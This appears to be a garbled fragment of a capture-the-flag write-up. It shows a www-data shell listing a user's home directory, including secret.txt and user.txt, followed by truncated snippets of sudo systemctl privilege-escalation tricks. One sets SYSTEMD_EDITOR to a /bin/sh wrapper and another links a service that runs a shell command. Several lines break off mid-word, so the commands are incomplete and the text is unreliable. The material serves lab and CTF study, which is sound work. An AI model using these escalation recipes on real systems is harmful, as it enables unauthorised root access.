 www-data@ubuntu:/home/ubuntu$ ls -la
ls -la
total 64
drwxr-xr-x 6 ubuntu ubuntu 4096 Jun 14 21:18 .
drwxr-xr-x 3 root   root   4096 Apr 23 01:42 ..
-rw------- 1 ubuntu ubuntu 9880 Jun 14 21:35 .bash_history
-rw-r--r-- 1 ubuntu ubuntu  220 Apr 23 01:42 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Apr 23 01:42 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Apr 23 01:47 .cache
drwx------ 3 ubuntu ubuntu 4096 Apr 23 01:47 .gnupg
-rw------- 1 root   ubuntu   31 Jun 14 21:18 .lesshst
drwxrwxr-x 3 ubuntu ubuntu 4096 Apr 23 12:44 .local
-rw-r--r-- 1 ubuntu ubuntu  807 Apr 23 01:42 .profile
drwx------ 2 ubuntu ubuntu 4096 Jun 12 21:32 .ssh
-rw-r--r-- 1 ubuntu ubuntu    0 Apr 23 01:50 .sudo_as_admin_successful
-rw-rw-r-- 1 ubuntu ubuntu  180 Apr 24 18:24 .wget-hsts
-rw-rw-r-- 1 ubuntu ubuntu  402 Jun 12 21:30 secret.txt
-rw-r--r-- 1 root   ubuntu   33 Jun 12 21:49 user.txt
www-data@ubuntu:/home/ubuntu$
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF syst
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id >
[Install]
WantedBy=multi-user.target'
sudo systemctl link $TF
sudo systemctl enable --now
(c) This invokes the default pa